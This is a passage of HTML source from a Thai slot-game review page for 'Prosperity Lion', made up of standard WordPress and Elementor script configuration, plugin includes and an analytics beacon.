          "https:\/\/pgslot.guide\/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c\/prosperity-lion-slot\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "a565643027",
        eael_register_nonce: "feffc2b8b1",
        eael_lostpassword_nonce: "6132d63210",
        eael_resetpassword_nonce: "55a9f9a8af",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2"
      id="wp-polyfill-inert-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "97f23a291e",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 1392,
          title:
            "%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7%E0%B9%80%E0%B8%81%E0%B8%A1%20Prosperity%20Lion%20%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89%20%E0%B9%81%E0%B8%88%E0%B9%87%E0%B8%84%E0%B8%9E%E0%B8%AD%E0%B8%95%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%20%21%21",
          excerpt:
            "[\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e21]\u00a0\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d, \u0e40\u0e01\u0e21 3 \u0e21\u0e34\u0e15\u0e34\n[\u0e04\u0e27\u0e32\u0e21\u0e44\u0e21\u0e48\u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19\u0e02\u0e2d\u0e07\u0e0a\u0e48\u0e27\u0e07\u0e40\u0e0b\u0e2a\u0e0a\u0e31\u0e48\u0e19] \u0e01\u0e25\u0e32\u0e07\n[RTP] 96.77%\n[Maximum Win] X800\n[\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a] iOS, Android, Windows, Mac OS, HTML5\n[\u0e20\u0e32\u0e29\u0e32] \u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29, \u0e08\u0e35\u0e19, \u0e44\u0e17\u0e22",
          featuredImage:
            "https:\/\/pgslot.guide\/wp-content\/uploads\/2021\/10\/prosperity-lion-slot-1.png",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.2.2"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1b363f226b04709b1425aa606c12cd8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-06-06 17:43:23 -->
